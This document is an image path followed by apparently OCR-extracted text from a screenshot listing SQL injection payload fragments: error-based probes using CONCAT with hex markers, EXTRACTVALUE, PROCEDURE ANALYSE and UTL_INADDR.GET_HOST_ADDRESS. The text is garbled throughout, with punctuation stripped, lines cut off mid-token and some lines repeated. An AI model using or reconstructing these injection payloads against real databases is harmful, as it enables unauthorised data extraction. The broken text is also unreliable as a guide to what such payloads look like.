
CONCAT0x717a707171ELT4726472610x7170767171 |
CASTCHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
62906290 |
EXTRACTVALUE2853CONCAT0x5c0x717a707171SELECT
ELT2853285310x7 |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
AND
2434UTLINADDRGETHOSTADDRESSCHR113CHR122CHR112CHR113CH
|
AND
2434UTLINADDRGETHOSTADDRESSCHR113CHR122CHR112CHR113CH
|
AND